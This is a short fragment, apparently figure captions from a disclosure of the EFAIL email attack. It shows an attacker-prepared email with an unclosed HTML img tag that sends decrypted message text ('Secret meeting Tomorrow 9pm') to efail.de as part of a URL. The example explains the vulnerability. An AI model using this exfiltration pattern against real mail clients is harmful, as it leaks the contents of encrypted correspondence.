 Attacker-prepared email received by email client.
<img src="http://efail.de/
Secret meeting
Tomorrow 9pm
">
HTML code after decryption as interpred by the client.
http://efail.de/Secret%20MeetingTomorrow%209pm